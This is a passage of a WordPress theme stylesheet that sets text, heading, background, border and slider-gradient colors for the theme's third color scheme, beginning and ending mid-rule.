	html .cmsmasters_color_scheme_third #wp-calendar th, 
	html .cmsmasters_color_scheme_third #wp-calendar td, 
	html .cmsmasters_color_scheme_third #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_third .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_third .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_third h1,
	html .cmsmasters_color_scheme_third h2,
	html .cmsmasters_color_scheme_third h3,
	html .cmsmasters_color_scheme_third h4,
	html .cmsmasters_color_scheme_third h5,
	html .cmsmasters_color_scheme_third h6,
	html .cmsmasters_color_scheme_third h1 a,
	html .cmsmasters_color_scheme_third h2 a,
	html .cmsmasters_color_scheme_third h3 a,
	html .cmsmasters_color_scheme_third h4 a,
	html .cmsmasters_color_scheme_third h5 a,
	html .cmsmasters_color_scheme_third h6 a,
	html .cmsmasters_color_scheme_third fieldset legend,
	html .cmsmasters_color_scheme_third blockquote footer,
	html .cmsmasters_color_scheme_third blockquote, 
	html .cmsmasters_color_scheme_third q, 
	html .cmsmasters_color_scheme_third table caption,
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_third table thead th, 
	html .cmsmasters_color_scheme_third table thead td, 
	html .cmsmasters_color_scheme_third dt, 
	html .cmsmasters_color_scheme_third .wpcf7 label, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_third .comment-respond label, 
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_third .post_nav > span a, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_third .error .button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_third #wp-calendar thead th, 
	html .cmsmasters_color_scheme_third #wp-calendar thead td, 
	html .cmsmasters_color_scheme_third #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_third #wp-calendar #today, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_third .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_third .widget_rss ul li a, 
	html .cmsmasters_color_scheme_third .widget_tag_cloud a {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(255, 255, 255, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .button:hover, 
	html .cmsmasters_color_scheme_third input[type=submit]:hover, 
	html .cmsmasters_color_scheme_third input[type=button]:hover, 
	html .cmsmasters_color_scheme_third button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_third .error .button, 
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_third .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li.current_page_item a:before {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(255, 255, 255, 0.85);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_third .error .button, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third mark,
	html .cmsmasters_color_scheme_third form .formError .formErrorContent,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .button:hover, 
	html .cmsmasters_color_scheme_third input[type=submit]:hover, 
	html .cmsmasters_color_scheme_third input[type=button]:hover, 
	html .cmsmasters_color_scheme_third button:hover {
		color:rgba(255,255,255,0);
	}
	
	
	.cmsmasters_color_scheme_third,
	
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third option, 
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third fieldset,
	html .cmsmasters_color_scheme_third fieldset legend, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_third .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button, 
	html .cmsmasters_color_scheme_third .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_third .error .button, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_third .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_third .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_third .error .button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .error .button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third blockquote:before, 
	html .cmsmasters_color_scheme_third q:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_third .footer_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_third .bottom_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third option, 
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third fieldset,
	html .cmsmasters_color_scheme_third fieldset legend, 
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third option,
	html .cmsmasters_color_scheme_third hr,
	html .cmsmasters_color_scheme_third table tr, 
	html .cmsmasters_color_scheme_third .cmsmasters_divider,
	html .cmsmasters_color_scheme_third .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_third .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_third .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */

	
	html .cmsmasters_color_scheme_third .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:rgba(255,255,255,0);
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(255, 255, 255, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third textarea,
